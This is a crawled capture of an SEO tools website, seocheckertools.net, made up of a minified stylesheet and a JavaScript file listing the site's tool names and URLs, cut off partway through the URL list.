textarea::-webkit-input-placeholder{color:#acacac}.input_bg{background:url(../img/input_box.png)}.word_limit{float:left;color:#ea5050;font-weight:600}.total_words{float:right;font-weight:600;color:#ea5050}.button_box .button{padding:0 30px;font-size:15px;text-align:center;cursor:pointer;outline:0;color:#fff;background-color:#1e70b9;border:0;border-radius:45px;box-shadow:0 2px #999;font-weight:600;line-height:46px;margin-bottom:10px;display:inline-block}.button_box .check_button:hover,.button_box .grammer_check:hover{background:#0f7e49;text-decoration:none}.button_box .check_button,.button_box .grammer_check{background:#ea5050;text-decoration:none}.button_box .button:active{box-shadow:0 2px #666;transform:translateY(2px)}.dots_section{background-color:#f8f8f8;background-image:url(../img/dots.png);background-size:cover}.social_file_sport{float:right}.social_file_sport button{float:left;outline:0!important;background:0 0}.social_file_sport button small:focus,.social_file_sport button svg:focus,.social_file_sport button:focus{outline:0}.file_upload_button{float:left;background:0 0;color:#acacac!important;border:0!important;font-size:14px;outline:0!important}.file_upload_button:active,.file_upload_button:focus,.file_upload_button:hover,.social_file_sport button:active,.social_file_sport button:focus{background:0 0!important;color:#000!important;box-shadow:none!important}.file_upload_button svg{margin-right:7px;font-size:20px}.inline_flex{display:inline-flex!important}.p_text::-webkit-input-placeholder{color:#505050!important}.p_text::-moz-input-placeholder{color:#505050!important}.p_text:-ms-input-placeholder{color:#505050!important}.ph_text::-webkit-input-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text::-moz-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text:-ms-input-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text:-moz-placeholder{color:#c6c6c6!important;font-size:12px}.body_content{padding-top:20px}.checked_box{float:left}.result_box{float:right}.plg_box_inpu img{float:left}.plg_box_inpu .input-group{width:40%;float:left}.ad_on{background:#1e70b9;color:#fff}.checked_box p,.result_box p{float:left;line-height:55px;margin-right:10px;color:#606060;font-weight:600}.progress{height:5px;margin-bottom:20px;overflow:hidden;background-color:#e7e7e7;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress .determinate{width:70%;background:#999;height:5px}.word_rap_el{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.result_tabs{border:0;text-align:center}.result_tabs li{display:inline-block;border:0;margin-bottom:0;width:25%}.result_tabs li:nth-child(2){border-left:2px solid #eee;border-right:2px solid #eee}.result_tabs li a{border:0!important}.result_tabs li a span{display:inherit;margin-top:10px;font-size:16px;font-weight:400}.sentance_result{margin:0;height:300px;overflow:auto;padding:0 12px 0 0}.sentance_result li{list-style:none;background:#f8f8f8;margin-bottom:5px;height:50px;line-height:50px;position:relative}.sentance_result li span{background:#ffe9e9;height:100%;float:left;padding:0 15px;font-size:13px;color:#ed6b6b}.sentance_result li p{color:#bfbfbf;float:left;width:70%;margin:0;margin-left:10px}.sentance_result li a{float:right;display:block;background:#ea5050;line-height:0;padding:13px 5px;font-size:13px;color:#fff;margin-right:-10px;margin-top:12px}.sentance_result li a:hover{text-decoration:none}.sentance_result li a:after{content:'';width:0;border-left:0 solid transparent;border-right:10px solid transparent;border-bottom:10px solid #9a4545;position:absolute;content:"";top:2px;right:-10px}.sentance_result li a:before{content:'';width:0;border-left:0 solid transparent;border-right:10px solid transparent;border-top:10px solid #9a4545;position:absolute;content:"";top:38px;right:-10px}.sentance_result .unique_li span{background:#e2f8da;color:#63a57a;padding:0 30px}.result_report_box{text-align:center}.download_report_button,.new_search_button,.view_report_button{background:0 0;border:1px solid #0f804a;border-radius:22px;padding:10px 20px;font-size:16px;margin-bottom:20px;color:#318a5c;font-weight:600;outline:0!important}.new_search_button{border:1px solid #ea5050;color:#ea5050}.service_msg{background:#e2f8da;height:80px;position:relative}.service_msg img{position:absolute;left:-23px;top:18px}.service_msg p{margin-left:78px;color:gray;font-size:14px;padding:15px 0}.service_msg p span{color:#0f804a;font-size:19px;display:block;font-weight:400}.tool_heading h1,.tool_heading h2,.tool_heading h3{font-family:roboto slab,serif;font-weight:400;color:#505050;font-size:18px;text-transform:uppercase}.heading_border{border:1px solid #b7b7b7;width:45px;display:inline-block;position:relative}.heading_border:after{content:'';border:5px solid #b7b7b7;position:absolute;border-radius:20px;left:-11px;top:-5px}.heading_border:before{content:'';border:5px solid #b7b7b7;position:absolute;border-radius:20px;right:-11px;top:-5px}.featured_box{text-align:center;margin-top:15px}.featured_box img{display:inline-block}.featured_box span{font-family:roboto slab,serif;display:block;font-size:17px;margin-top:10px}.featured_box p{line-height:20px;font-size:13px}.dots_section img{margin:10px}.panel-group .panel{border-radius:0}.dtable{display:table}.dtc{display:table-cell}#accordion{margin-top:20px}.accordion_box{margin-bottom:15px!important}.accordion_box:after{content:'';border-bottom:3px double #ddd;display:block;position:relative;top:5px}.accordion_box .panel-heading{background:no-repeat;padding:0}.collapsed{background:#fff!important}.acordion_link{font-family:roboto slab,serif;display:block;padding:18px;text-decoration:none;background:#fafafa;font-size:20px;color:#5e5e5e!important;text-decoration:none}.accordion_three_border{margin:0;margin-top:0;height:1px}.acordion_link:active,.acordion_link:focus,.acordion_link:hover{text-decoration:none!important}.accordion_box .acordion_link:after{font-family:glyphicons halflings;content:"\e260";float:right;color:#aaa}.accordion_box .acordion_link.collapsed:after{content:"\e259"}.keyword_color{color:#ea5050}.acordion_link .glyphicon{color:#aaa;display:none}.acordion_body ol,.acordion_body ul{padding:0;margin:0;padding-left:20px}.acordion_body li,.acordion_body p{font-size:13px;color:gray}.more-less{float:right;color:#212121}.carousel{width:650px;margin:0 auto}.carousel .item{color:#999;font-size:14px;text-align:center;overflow:hidden;min-height:340px}.carousel .item a{color:#eb7245}.carousel .img-box{width:100px;height:100px;margin:0 auto;border-radius:50%}.carousel .img-box img{width:100%;height:100%;display:block;border-radius:50%}.carousel .testimonial{padding:30px 0 10px}.carousel .overview{text-align:center;padding-bottom:5px}.carousel .overview b{color:#333;font-size:15px;text-transform:uppercase;display:block;padding-bottom:5px}.carousel .star-rating i{font-size:18px;color:#ffdc12}.carousel .carousel-control{width:30px;height:30px;border-radius:50%;background:#999;text-shadow:none;top:4px}.carousel-control i{font-size:20px;margin-right:2px}.carousel-control.left{left:auto;right:40px}.carousel-control.right i{margin-right:-2px}.carousel .carousel-indicators{bottom:25px}.carousel-indicators li,.carousel-indicators li.active{width:11px;height:11px;margin:1px 5px;border-radius:50%}.carousel-indicators li{background:#e2e2e2;border-color:transparent}.carousel-indicators li.active{border:1px solid #2474bb;background:0 0}.carousel{background:url(../img/testimonials_bg.png);background-repeat:no-repeat;background-size:100%;height:435px}.top_circle svg{color:#1e70b9}.testimonial_dec{color:#747474;font-size:14px}.testimo_aouth{font-family:roboto slab,serif;font-size:16px;font-weight:400;color:#707070;margin-top:10px}.review_color{color:#f90}.letest_card_box{border:1px solid #ededed}.card_img{width:405px;background:#fff;margin-left:-1px;margin-top:-1px}.card_img img{width:100%}.card_des{padding:15px 30px}.card_des p{color:#525252;font-size:20px;font-family:roboto slab,serif;font-weight:600;margin-bottom:0}.popular_tool_box{margin-top:10px}.search_dots_section{background-color:#f8f8f8;background-image:url(../img/search-dots.png)}.search_dots_section input{border:0;box-shadow:none;border-radius:32px 0 0 30px;background:#fbfbfb;border:1px solid #eee}.search_dots_section button{background:#1e70b9;color:#fff;border-radius:0 30px 30px 0;outline:0!important}.search_dots_section button:before{content:'';width:0;border-bottom:8px solid transparent;border-right:8px solid #1e70b9;border-top:8px solid transparent;position:absolute;content:"";top:7px;left:-9px}.sidebar_adds{background:#fff}.sidebar_adds img{width:100%;padding:0}.f_intro_bg{background:url(../img/footer_intro.png);min-height:130px;padding-top:35px}.f_intro_bg .navbar-form{width:1010px;margin:0 auto!important;padding:0}.f_intro_bg .f_icon{float:left;margin-right:10px}.f_intro_bg .f_text{color:#fff;font-size:25px;font-family:roboto slab,serif;font-weight:600;float:left;line-height:64px;letter-spacing:.8px;margin:0 10px;text-transform:uppercase}.f_intro_bg .search_input{height:65px;width:335px!important;border-radius:100px}.f_intro_bg .search_input::placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_input:-ms-input-placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_input::-ms-input-placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_button{z-index:4!important;border-radius:100px!important;background:#c34646;margin-left:-55px!important;border:1px solid #c34646;width:150px;height:65px;outline:0!important;font-family:roboto slab,serif;font-style:normal;font-size:15px;color:#fff;text-transform:uppercase}.f_description_bg{background:#1c1c1c}.f_description_bg .f_graph{background:url(../img/footer.png);min-height:395px;background-repeat:no-repeat;background-position:bottom right;padding-top:80px}.f_logo_box{padding-right:35px;padding-left:0}.f_logo_box .navbar-brand{width:100%;padding-left:0;display:block;float:none}.f_logo_box p{color:#848484;font-size:14px;text-align:justify;line-height:25px}.f_logo_box svg{background:#424242;font-size:24px;color:#fff;width:40px!important;height:40px;padding:10px;border-radius:50px;float:left;margin-top:10px;margin-right:10px}.lef_to_right_border{border-right:1px solid #313131;border-left:1px solid #313131}.f_version{min-height:230px}.f_version p{color:#fff;text-align:center;font-size:14px;letter-spacing:1px;font-family:roboto slab,serif;font-weight:400;text-transform:uppercase}.f_version .ver_img{background:url(../img/v-icons.png);width:56px;height:62px;background-repeat:no-repeat;margin:0 5px;display:inline-block}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.f_version .ver_img{background:url(../img/v-icons@2x.png);background-size:280px 124px}}.f_version .f-api{background-position:0 0}.f_version .f-apple{background-position:-56px 0}.f_version .f-androaid{background-position:-112px 0}.f_version .f-desktop{background-position:-168px 0}.f_version .f-wordpress{background-position:-224px 0}.f_version .f-api:hover{background-position:0 -62px}.f_version .f-apple:hover{background-position:-56px -62px}.f_version .f-androaid:hover{background-position:-112px -62px}.f_version .f-desktop:hover{background-position:-168px -62px}.f_version .f-wordpress:hover{background-position:-224px -62px}.f_contect p{font-family:roboto slab,serif;font-weight:400;color:#fff;text-align:left}.f_contect span{color:#848484;font-size:14px;text-align:left;display:block}.footer{float:left;width:100%;border-top:1px solid #313131;background-color:#1c1c1c}.footer p{font-size:13px;color:#848484}.alexa-rank-c,.alexa-rank-c-h,.article-rewriter,.article-rewriter-h,.back-link-m,.back-link-m-h,.backlink-checker,.backlink-checker-h,.domain-age-checker,.domain-age-checker-h,.domain-ath,.domain-ath-h,.google-cache-checker,.google-cache-checker-h,.grammer-chacker,.grammer-chacker-h,.image-comp,.image-comp-h,.keyword-dencity-checker,.keyword-dencity-checker-h,.keyword-position-checker,.keyword-position-checker-h,.mozrank-checker,.page-athority,.page-athority-h,.page-rank-c,.page-rank-c-h,.plagrism-checker,.plagrism-checker-h,.reverse-image,.reverse-image-h,.spell-checker,.spell-checker-h,.website-page-size-checker,.website-page-size-checker-h,.website-ping-c,.website-ping-c-h,.website-seo-score,.website-seo-score-h,.word-count-checker,mozrank-checker-h{max-width:100%;background-image:url(../img/sidebraicons1.png)}.plagrism-checker{background-position:0 -1667px}.article-rewriter{background-position:0 -141px}.keyword-position-checker{background-position:0 -770px}.grammer-chacker{background-position:0 -585px}.domain-ath{background-position:0 -498px}.page-rank-c{background-position:0 -947px}.image-comp{background-position:0 -677px}.reverse-image{background-position:0 -1036px}.page-athority{background-position:0 -858px}.spell-checker{background-position:0 -1127px}.backlink-checker{background-position:0 -318px}.alexa-rank-c{background-position:0 -47px}.back-link-m{background-position:0 -227px}.domain-age-checker{background-position:0 -406px}.website-ping-c{background-position:0 -1220px}.website-seo-score{background-position:0 -1310px}.keyword-dencity-checker{background-position:0 -1491px}.website-page-size-checker{background-position:0 -1757px}.word-count-checker{background-position:0 -1853px}.mozrank-checker{background-position:0 -1576px}.popular_tool_box ul .pg-hovr:hover{background:#e04f60}.popular_tool_box ul .aw-hovr:hover{background:#32bda6}.popular_tool_box ul .kpc-hovr:hover{background:#fe9554}.popular_tool_box ul .gc-hovr:hover{background:#26b7d4}.popular_tool_box ul .da-hovr:hover{background:#f36652}.popular_tool_box ul .pr-hovr:hover{background:#eb9421}.popular_tool_box ul .ic-hovr:hover{background:#4e5d72}.popular_tool_box ul .ris-hovr:hover{background:#b8b8b8}.popular_tool_box ul .pac-hovr:hover{background:#fe9554}.popular_tool_box ul .sc-hovr:hover{background:#e04f60}.popular_tool_box ul .bc-hovr:hover{background:#fabc3d}.popular_tool_box ul .arc-hovr:hover{background:#46a663}.popular_tool_box ul .bm-hovr:hover{background:#04c7cb}.popular_tool_box ul .dac-hovr:hover{background:#fa434c}.popular_tool_box ul .wpt-hovr:hover{background:#4f5d73}.popular_tool_box ul .wssc-hovr:hover{background:#83af4d}.popular_tool_box ul .kdc-hovr:hover{background:#32bda6}.popular_tool_box ul .wpsc-hovr:hover{background:#1391b9}.popular_tool_box ul .gcc-hovr:hover{background:#e27c3e}.popular_tool_box ul .mc-hovr:hover{background:#2e8677}.popular_tool_box ul .wcc-hovr:hover{background:#ea5050}.popular_tool_box ul li:hover .plagrism-checker{background-position:0 -1622px}.popular_tool_box ul li:hover .article-rewriter{background-position:0 -95px}.popular_tool_box ul li:hover .keyword-position-checker{background-position:0 -725px}.popular_tool_box ul li:hover .grammer-chacker{background-position:0 -540px}.popular_tool_box ul li:hover .domain-ath{background-position:0 -450px}.popular_tool_box ul li:hover .page-rank-c{background-position:0 -901px}.popular_tool_box ul li:hover .image-comp{background-position:0 -631px}.popular_tool_box ul li:hover .reverse-image{background-position:0 -990px}.popular_tool_box ul li:hover .page-athority{background-position:0 -811px}.popular_tool_box ul li:hover .spell-checker{background-position:0 -1082px}.popular_tool_box ul li:hover .backlink-checker{background-position:0 -273px}.popular_tool_box ul li:hover .alexa-rank-c{background-position:0 -4px}.popular_tool_box ul li:hover .back-link-m{background-position:0 -182px}.popular_tool_box ul li:hover .domain-age-checker{background-position:0 -363px}.popular_tool_box ul li:hover .website-ping-c{background-position:0 -1175px}.popular_tool_box ul li:hover .website-seo-score{background-position:0 -1262px}.popular_tool_box ul li:hover .keyword-dencity-checker{background-position:0 -1444px}.popular_tool_box ul li:hover .website-page-size-checker{background-position:0 -1713px}.popular_tool_box ul li:hover .word-count-checker{background-position:0 -1808px}.popular_tool_box ul li:hover .mozrank-checker{background-position:0 -1532px}.width_auto{width:auto}.popular_tool_box ul{margin:0;padding:0}.popular_tool_box ul .popular-seo-t{height:100%}.popular_tool_box ul .popular-seo-t h3{font-family:roboto slab,serif;background:#404040;text-align:center;font-size:17px;line-height:35px;list-style:none;color:#fff}div.grecaptcha-badge{display:none}.popular_tool_box ul li{list-style:none;height:55px;float:left;width:100%;border:1px solid #eee;border-bottom:0;padding:10px;background:#fff}.border-bottom{border-bottom:1px solid #eee!important}.popular_tool_box ul li a{display:block;font-size:14px;line-height:35px;color:#767676;font-weight:400}.popular_tool_box ul li:hover a{color:#fff;text-decoration:none}.popular_tool_box .icon_image{display:block;width:35px;height:35px;float:left;margin-right:10px}.cursor-p{cursor:pointer}.as_seen_box img{margin-left:-5px;margin-bottom:-1px}.label{color:#606060;display:block;font-size:14pt;font-family:open_sanssemibold}.averticle{height:300px}.color-ea5050{color:#ea5050}.color-505050{color:#505050}.color-0f804a{color:#0f804a}.color-808080{color:gray}.bg-ea5050{background-color:#ea5050;line-height:90px}.bg-505050{background-color:#505050;line-height:90px}.bg-193a51{background-color:#193a51}.bg-0f804a{background-color:#0f804a}.color-fff{color:#fff}.color-303030{color:#303030}.sst-word-break{word-break:break-all}.video{width:100%!important}.video-section{min-height:250px}.vcenter{display:inlne-block;vertical-align:middle;float:none}.color-ea5050{color:#ea5050}.color-000{color:#000}.color-bc0000{color:#bc0000!important}.bg-color{background-color:#69a5da}.bg-fff{background:#fff}.bg-ea5050{background:#ea5050!important}.bg-fafafa{background:#fafafa!important}.bg-f4f4f4{background:#f4f4f4!important}.bg-e99898{background:#e99898!important}.bg-7acaa4{background:#7acaa4!important}.bg_69a5db{background-color:#69a5da!important}.bg_e99897{background-color:#e99897!important}.bg_7acaa5{background-color:#7acaa5!important}.bg_fe9554{background-color:#fe9554!important}.bg_1e70b9{background-color:#1e70b9!important}.bg_003c72{background-color:#003c72!important}.bg_ea5050{background-color:#ea5050!important}.bg_0f804a{background-color:#0f804a!important}.bg_ffffff{background-color:#fff!important}.bg_909090{background-color:#909090!important}.bg_f5f5f5{background-color:#f5f5f5!important}.color_69a5db{color:#69a5da!important}.color_e99897{color:#e99897!important}.color_7acaa5{color:#7acaa5!important}.color_fe9554{color:#fe9554!important}.color_616161{color:#616161!important}.color_1e70b9{color:#1e70b9!important}.color_0f804a{color:#0f804a!important}.color-9c9c9c{color:#9c9c9c!important}.color-a4a4a4{color:#a4a4a4}.border{border:1px solid #e9e9e9!important}.t-b-white>tbody>tr>td{border:1px solid #fff}.td-h-47>tbody>tr>td{height:47px}.v-middle>tbody>tr>td{vertical-align:middle}.toolarea_banner{background-image:url(../img/toolarea_banner.png)}.f3f3f3{background-color:#f3f3f3;border-left:1px solid #fff;border-bottom:1px solid #fff;height:47px}.fafafa{background-color:#fafafa;border-left:1px solid #fff;border-bottom:1px solid #fff;height:47px}.relative{position:relative}.bg-0f804a{background-color:#0f804a}.color-fff{color:#fff}.model-bg,.model-box{position:fixed;display:none}h2{font-size:24px;color:#193a51}.model-box .heading,.navbar a,.navbar a .menu-icon{color:#fff;text-align:center}.model-bg{background:rgba(0,0,0,.7);width:100%;height:100%;z-index:40}.model-box{z-index:42;width:600px;min-height:200px;left:50%;margin-left:-300px;padding:5px;border:1px solid #0e8049;border-radius:5px;background:#fff;top:6%}.model-box .heading{background:#193a51;width:100%;font-size:24px}.model-box .model_body{min-height:120px;width:100%;display:block;padding:5px;font-size:18px}.model-box .model_footer{width:100%;display:block}#result-main{background:#fff;padding-bottom:20px}.LodeGif{position:fixed;top:0;right:0;left:0;bottom:0;background-color:rgba(235,235,235,.8);text-align:center;display:none;z-index:20;overflow:hidden}.LodeGif img{position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-100px}#thumb_wrap{color:#000;background:#fff;font-family:roboto slab,serif;border:1px solid #2070b7;float:right;padding:10px;margin-top:-20px;border-radius:10px;position:absolute;top:10px;right:0;z-index:1;width:300px}#thumb_wrap h3{color:#1361a3;font-size:18px;margin:0}#thumb_down,#thumb_up{border:0;margin:0 10px;padding:0 5px;min-width:100px}.btn:active{box-shadow:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:0}.local_upload_box .input_heading,.social_upload_box .input_heading{font-family:roboto slab,serif!important;font-size:15px;font-weight:600;color:#505050;text-align:left}.local_upload_box .input_heading span,.social_upload_box .input_heading span{font-size:12px;color:gray}.local_upload_box{width:350px;float:left}.social_upload_box{width:385px;float:right}.social_upload_box .dropbox{width:170px;background:#fff;border:1px solid #d7d7d7;border-radius:24px;padding:5px 9px;line-height:32px;margin-top:10px;text-align:center;color:gray;font-size:13px;font-weight:600;display:inline-block;margin-right:5px;cursor:pointer}.social_upload_box .dropbox svg{color:#b5b5b5}.social_upload_box .dropbox:hover svg{color:#007ee5}.social_upload_box .google-drive{width:205px;background:#fff;border:1px solid #d7d7d7;border-radius:24px;padding:5px 9px;line-height:32px;margin-top:10px;text-align:center;color:gray;display:inline-block;font-size:12px;font-weight:600;cursor:pointer}.social_upload_box .google-drive:hover .bg_icon{background:url(../img/google-drive1.png)}.dropbox:hover,.social_upload_box .google-drive:hover{color:#505050}.social_upload_box .google-drive .social_drive_icon{width:30px;height:15px;float:left;margin-top:8px}.app_link_box a svg{background:#fff;color:gray;width:60px!important;height:60px;padding:13px;border:1px solid #d7d7d7;border-radius:60px;text-align:center}.app_link_box a:hover svg{color:#007ee5;border:1px solid #007ee5}@media screen and (max-width:1200px) and (min-width:1024px){#main_content,.main-content{width:640px}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}}@media screen and (max-width:985px) and (min-width:768px){.navigation_container .navbar-right li a{font-size:12px}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}}@media screen and (max-width:990px){#main_content,#sidebar,.main-content{padding:0 20px}.f_logo_box,.f_version{margin-bottom:20px}.f_intro_bg{min-height:130px}.f_intro_bg .navbar-form{width:80%;text-align:center;border:0;box-shadow:none;overflow:hidden;padding-bottom:20px}.f_intro_bg .f_icon{float:none;display:inline-block;margin:0}.f_intro_bg .f_text{float:none;display:inline-block;width:100%}.f_intro_bg .input-group{display:block}.f_intro_bg .search_input{width:450px!important;display:inline-block;float:none;height:52px;margin-left:22px}.f_intro_bg .input-group-btn{display:inline-block;width:20%}.f_intro_bg .search_button{float:none;display:inline-block;width:115px;height:52px}.f_logo_box .navbar-brand img{display:inline-block}.f_logo_box svg{float:none;margin-bottom:20px}.f_contect{height:auto}.lef_to_right_border{border:0}}@media screen and (max-width:767px){.home_page_banner .search_box,.home_page_banner .search_drop_box{width:80%}.app_link_box{margin-top:30px}.app_link_box:before{content:'Download Our App';position:absolute;top:-20px;left:0;right:0;font-size:15px;color:#505050;font-weight:600;font-family:roboto slab,serif!important;letter-spacing:1px}.top_nav,.top_nav .container{padding:0}.right_link{width:100%}.right_link a{width:50%;text-align:center}.right_link a:last-child{border-right:0}.mob_hide{display:none!important}.mob_show{display:block!important}.mob_show_inline{display:inline-block!important}.navbar-inverse .navbar-toggle{border:0;background:0 0!important;right:30px;cursor:pointer}.toggle_search_icon{float:right;position:relative;right:-40px;top:14px;cursor:pointer}.toggle_search_icon .glyphicon{font-size:20px;color:#10814b}.navbar-inverse .navbar-toggle .icon-bar{background-color:#1e70b9}#main_content,#sidebar,.main-content{padding:0 20px}.navigation_container .navbar-right li a{text-align:left}.navigation_container .navbar-right .active a,.navigation_container .navbar-right li a:hover{background:#ea5050!important;color:#fff!important;border-radius:0;padding:10px 15px;font-size:14px;display:block;margin-top:0}.letest_card_box{text-align:center;border:0;margin-top:30px}.doted_br_hide{border:0;background:no-repeat;margin-left:-11px;margin-right:-11px}.doted_br_show{border:dashed 1.5px #ccc;background:#fbfbfb;padding:11px!important}.card_img{display:inline-block}.mob_pading{padding:0!important}.as_seen_box img{margin-left:-5px;width:190px}.card_img{width:100%}.f_intro_bg{padding-bottom:20px}.f_intro_bg .f_text{font-size:18px}.f_intro_bg .navbar-form{width:100%}.f_intro_bg .search_input{width:60%!important;margin-left:7%;height:49px}.f_description_bg .f_graph{padding-top:30px}.address_info,.contect_info{display:inline-block;float:none;margin-bottom:15px}.address_info p,.contect_info p{font-size:18px;color:#fff}.address_info span,.contect_info span{color:#848484;font-size:12px}.f_description_bg .f_graph{background-position:bottom left;height:auto}.f_contect{border-left:0!important}.mor_pages{margin-left:100px;width:300px;margin:0 auto;text-align:center;margin-top:-70px}.mor_pages li{text-align:left;list-style:none;margin-bottom:9px;position:relative;width:150px;float:left;left:20px}.f_logo_box{padding:0}.f_logo_box .external{width:100%;text-align:center;display:block}.f_contect{padding:0!important}.f_contect .br{display:none}.footer{position:absolute;bottom:5px;background:0 0;margin:0 auto;float:none}.mob_hide_text{display:none}.input_width{width:240px!important}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}#mergeWords .mwo-btn{width:85px!important;padding:10px!important;font-size:11px!important}}@media screen and (min-width:990px){.pull-right_big{float:right}}@media screen and (max-width:1024px){#main_content,.main-content{width:100%}#sidebar{width:100%;float:left}.sidebar_adds .ads{width:300px;background-color:#f7f7f7;margin:0 auto;height:auto;display:block;margin-bottom:19px}}a,a:focus,a:hover{text-decoration:none!important;outline:0!important}@media screen and (max-width:400px){.f_description_bg .f_graph{height:auto}.f_graph .mor_pages{margin-left:100px;width:300px;margin:0 auto;text-align:center;margin-top:-30px;height:290px;float:left}}#loadingBox {display: none;left: 44.5%;margin-top: 88px;position: absolute;}

--- FILE ---
content_type: application/javascript
request_url: https://seocheckertools.net/rainbow/master-js
body_size: 3613
content:
tools = ["Backlink Maker","Meta Tag Generator","Meta Tags Analyzer","Keyword Position Checker","Robots.txt Generator","XML Sitemap Generator","Backlink Checker","Alexa Rank Checker","Online Ping Website Tool","Website Link Analyzer","What Is My IP Address Location","Keyword Density Checker","Google Malware Checker","Domain Age Checker","Whois Checker","Domain To IP Converter","URL Rewriting Tool","www Redirect Checker","Mozrank Checker","URL Encoder \/ Decoder","Server Status Checker","Screen Resolution Simulator","Page Size Checker","Reverse IP Domain Checker","Blacklist Lookup","AVG Antivirus Checker","Link Price Calculator","Website Screenshot Generator","Domain Hosting Checker","Get Source Code of Webpage","Google Index Checker","Website Links Count Checker","Class C Ip Checker","Online Md5 Generator","Page Speed Checker","Code to Text Ratio Checker","Find DNS records","What is my Browser","Email Privacy","Google Cache Checker","Broken Links Finder","Search Engine Spider Simulator","Keywords Suggestion Tool","Domain Authority Checker","Page Authority Checker","Pagespeed Insights Checker","Get HTTP Headers","Get HTTP Headers","Check GZIP compression","Check GZIP compression","Article Rewriter Pro","Website Reviewer","Grammar Checker","Adsense Calculator","CSS Minifier","HTML Compressor","Image Optimizer","JS Minifier","Htaccess Redirect Generator","Twitter Graph Checker","Twitter Card Generator","Open Graph Checker","Open Graph Generator","Change Text Case","Bulk GEO IP Locator","Color Picker","RGB to Hex","Age Calculator","Apps Rank Tracking Tool","Article Density Checker","Article Spinner Pro","Average Calculator","Base64 to Image","Binary Calculator","Binary to Text","Binary Translator","Bitcoin Price Calculator","Blog Finder","Bulk Domain Age Checker","Bulk Facebook ID Finder","Certificate Decoder","Certificate Key Matcher","Check CSR","Code Difference Comparison Tool","Comma Separating Tool","Credit Card Generator","Credit Card Validator","CSR Decoder","CSR Generation","CSV to JSON","Currency Converter","Decimal to ASCII","Diff Checker","Disavow File Generator","Bulk Domain Availability Checker","Donate Button Generator","Bulk Email Validator","Fake Address Generator","Favicon Generator Tool","Flag Counter","Free Proxy List","Hex Calculator","HTML Decoder","HTML Encoder","Image Crop Tool","Image Pencil Effect","Image to Base64","Is Your Website Down Right Now","Keyword Suggestion Tool v2","Keywords Rich Domains Suggestions Tool","Line Counter","Link Tracker","Long Tail Keyword Suggestion","Long to Short Link Converter","Lorem Ipsum Generator","Mobile Friendly Test","Moz Backlink Extractor","Network Speed Tester","Numbers to Words Converter","Password Encryption Utility","Password Generator","Password Strength Checker","Plagiarism Checker Pro","QR Code Generator","Random Word Generator","Readability Checker","Remove Duplicate Lines","Image Resizer","Reverse Image Search","Reverse Text Generator","Roman Numerals Date Converter","Schema Markup Generator","Small Text Generator","Social Stats Checker","SSL Checker","SSL Converter","Text Compare","Text to Binary","Text to Image","Text To Speech Converter","Upside Down Text Generator","Urdu Typing Tool","Website Hit Counter","Website Value Calculator","Word Combiner","Word Counter Pro","Wordpress Theme Detector","XML to JSON","Youtube Backlinks Generator","Questions Explorer Tool","Rotate Image Online","Add Line Numbers to Text"]; toolsURL = ["https:\/\/seocheckertools.net\/backlink-maker","https:\/\/seocheckertools.net\/meta-tag-generator","https:\/\/seocheckertools.net\/meta-tags-analyzer","https:\/\/seocheckertools.net\/keyword-position-checker","https:\/\/seocheckertools.net\/robots-txt-generator","https:\/\/seocheckertools.net\/xml-sitemap-generator","https:\/\/seocheckertools.net\/backlink-checker","https:\/\/seocheckertools.net\/alexa-rank-checker","https:\/\/seocheckertools.net\/online-ping-website-tool","https:\/\/seocheckertools.net\/website-link-analyzer-tool","https:\/\/seocheckertools.net\/my-ip-address","https:\/\/seocheckertools.net\/keyword-density-checker","https:\/\/seocheckertools.net\/google-malware-checker","https:\/\/seocheckertools.net\/domain-age-checker","https:\/\/seocheckertools.net\/whois-checker","https:\/\/seocheckertools.net\/domain-to-ip-converter","https:\/\/seocheckertools.net\/url-rewriting-tool","https:\/\/seocheckertools.net\/www-redirect-checker","https:\/\/seocheckertools.net\/mozrank-checker","https:\/\/seocheckertools.net\/url-encoder-decoder","https:\/\/seocheckertools.net\/website-status-checker","https:\/\/seocheckertools.net\/webpage-screen-resolution-simulator","https:\/\/seocheckertools.net\/page-size-checker","https:\/\/seocheckertools.net\/reverse-ip-domain-checker","https:\/\/seocheckertools.net\/blacklist-lookup","https:\/\/seocheckertools.net\/avg-antivirus-checker","https:\/\/seocheckertools.net\/link-price-calculator","https:\/\/seocheckertools.net\/website-screenshot-generator","https:\/\/seocheckertools.net\/domain-hosting-checker","https:\/\/seocheckertools.net\/get-source-code-of-webpage","https:\/\/seocheckertools.net\/google-index-checker","https:\/\/seocheckertools.net\/website-links-count-checker","https:\/\/seocheckertools.net\/class-c-ip-checker","https:\/\/seocheckertools.net\/online-md5-generator","https:\/\/seocheckertools.net\/page-speed-checker","https:\/\/seocheckertools.net\/code-to-text-ratio-checker","https:\/\/seocheckertools.net\/find-dns-records","https:\/\/seocheckertools.net\/what-is-my-browser","https:\/\/seocheckertools.net\/email-privacy","https:\/\/seocheckertools.net\/google-cache-checker","https:\/\/seocheckertools.net\/broken-links-finder","https:\/\/seocheckertools.net\/spider-simulator","https:\/\/seocheckertools.net\/keywords-suggestion-tool","https:\/\/seocheckertools.net\/domain-authority-checker","https:\/\/seocheckertools.net\/page-authority-checker","https:\/\/seocheckertools.net\/pagespeed-insights-checker","https:\/\/seocheckertools.net\/get-http-headers","https:\/\/seocheckertools.net\/get-http-headers","https:\/\/seocheckertools.net\/check-gzip-compression","https:\/\/seocheckertools.net\/check-gzip-compression","https:\/\/seocheckertools.net\/article-rewriter-pro","https:\/\/seocheckertools.net\/website-reviewer","https:\/\/seocheckertools.net\/grammar-checker","https:\/\